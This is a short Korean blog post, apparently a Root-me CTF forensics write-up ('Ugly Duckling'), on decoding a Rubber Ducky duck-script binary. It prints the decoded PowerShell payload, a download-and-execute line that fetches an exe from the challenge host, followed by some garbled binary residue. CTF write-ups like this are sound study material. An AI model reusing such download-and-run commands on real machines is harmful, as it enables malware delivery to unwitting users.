한참을 고민하다 알아낸 것은 해당 바이너리 파일이 형식이 있다는 것이었다.



이렇게 생겨먹은 아이인데, duck script 를 이용해서 코드를 실행한다고 하니 복호화를 해보도록 하자.

에서 파일을 넣고 output을 받았다.

요런 이미지를 뜨게 하고, 특정 행동을 하도록 설계된 것이었따.

모든 행동을 본 결과 마지막으로 powershell로 무언가를 실행하는데, 암호화가 되어있었다. baset64로 디코딩해보니 결과가 나왔는데 다음과 같다.

iex (New-Object System.Net.WebClient).DownloadFile('http://challenge01.root-me.org/forensic/ch14/files/666c61676765643f.exe','666c61676765643f.exe');

heL^p

j>6~w@@

@

@@

@@

@

@

@@

@

@

@@

@

@

@

해당 경로로 exe 파일을 다운받아 실행하니

flag 값이 나왔다.

'WriteUp > Root-me.org' 카테고리의 다른 글

| [Root-me] : Command & Control - level 3 (0) | 2021.01.28 |

|---|---|

| [Root-me] : Active Directory - GPO (0) | 2021.01.28 |

| [Root-me] : Find the cat (0) | 2021.01.27 |

| [Root-me] : Command & Control - level 5 (0) | 2021.01.27 |

| [Root-me] : Logs analysis - web attack (0) | 2021.01.27 |

![[Root-me] : Ugly Duckling](https://img1.daumcdn.net/thumb/R750x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdn%2FWNTHG%2FbtqUTl3FEWc%2Fk77Dh1swoOXq45I39dpoo0%2Fimg.png)